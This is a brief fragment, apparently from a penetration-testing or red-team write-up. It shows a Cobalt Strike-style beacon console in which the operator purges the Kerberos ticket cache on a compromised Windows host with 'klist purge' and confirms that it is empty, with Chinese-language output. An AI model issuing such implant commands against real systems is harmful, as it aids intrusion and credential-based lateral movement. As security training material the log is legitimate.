 beacon> shell klist purge
[*] Tasked beacon to run: klist purge
[+] host called home, sent: 42 bytes
[+] received output:
当前登录 ID 是 0:0xa9bc8a
删除所有票证:
已清除票证!
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0xa9bc8a
缓存的票证: (0)